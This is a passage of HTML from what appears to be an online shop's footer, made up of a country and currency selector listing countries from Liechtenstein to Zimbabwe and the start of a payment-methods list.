                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
